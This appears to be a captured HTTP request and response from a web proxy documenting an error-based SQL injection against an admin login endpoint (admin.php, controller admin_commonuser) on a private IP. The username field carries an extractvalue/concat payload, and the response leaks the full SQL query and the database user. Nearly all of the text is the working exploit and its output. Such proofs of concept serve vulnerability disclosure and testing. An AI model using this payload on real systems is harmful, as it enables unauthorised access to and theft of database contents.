 Pretty Raw Hex \n
1 POST /admin.php?controller=admin_commonuser HTTP/1.1
2 Host: 192.168.128.144
3 Cookie: PHPSESSID=09cbe6b4587d21f0597d19aafdb6a9ad
4 Content-Length: 79
5 Cache-Control: max-age=0
6 Sec-Ch-Ua: "Not;A=Brand";v="99", "Chromium";v="106"
7 Sec-Ch-Ua-Mobile: ?0
8 Sec-Ch-Ua-Platform: "Windows"
9 Upgrade-Insecure-Requests: 1
10 Origin: https://192.168.128.144
11 Content-Type: application/x-www-form-urlencoded
12 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/106.0.5249.91
Safari/537.36
13 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image
/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
14 Sec-Fetch-Site: same-origin
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-User: ?1
17 Sec-Fetch-Dest: document
18 Referer:
https://192.168.128.144/admin.php?controller=admin_index&action=login
19 Accept-Encoding: gzip, deflate
20 Accept-Language: zh-CN,zh;q=0.9
21 Connection: close
22
23 username=1234' and extractvalue(1,concat(0x7e,user())) and
'1'='1&password=1234
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: nginx
3 Date: Fri, 07 Apr 2023 16:49:27 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: close
6 Cache-Control: no-cache, no-store, max-age=0, must-revalidate
7 X-Frame-Options: SAMEORIGIN
8 Content-Length: 276
9
10 string(114) "SELECT * FROM `member` WHERE username='1234' and
extractvalue(1,concat(0x7e,user())) and '1'='1' ORDER BY uid DESC"
11 Error: database error<br>
string(40) "XPATH syntax error: '~freesvr@127.0.0.1'"
12 {"result":0,"msg":"username and password does not match!","data":[]}